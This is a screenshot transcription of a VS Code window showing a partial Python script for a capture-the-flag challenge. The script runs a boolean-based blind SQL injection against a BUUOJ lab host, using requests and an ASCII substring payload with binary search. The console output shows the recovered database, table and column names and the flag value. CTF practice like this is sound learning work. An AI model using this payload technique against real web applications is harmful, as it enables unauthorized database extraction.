 mid_sql.py
CTF > mid_sql.py > DBname
1 import requests
2 import string
3
4 host = "http://8bbb955c-7d10-474e-8234-4da0fb1ae4d9.node5.buuoj.cn:81/?id=TMP0919"
5
6 def DBname():
7 global host
8 flag=''
9 for i in range(1,1000):
10 low = 32
11 high = 128
12 mid = (low+high)//2
13 while low < high:
14 #--库名
15 payload = "' %26%26 if(Ascii(Substr(database(),{i},1))>{mid},1,0)-- -".format(i=i, mid=mid)
16 res = requests.get(host + payload)
17
问题 输出 调试控制台 终端 端口 Code
[Running] python3 -u "/Users/x2n/Documents/Codes/python3.10/CTF/mid_sql.py"
数据库名为：ctf
数据表名为：grades,here_is_flag
数据列名为：flag
数据为：flag{364842a7-c14e-48aa-8300-ff333ddb878c}
[Done] exited with code=0 in 39.8 seconds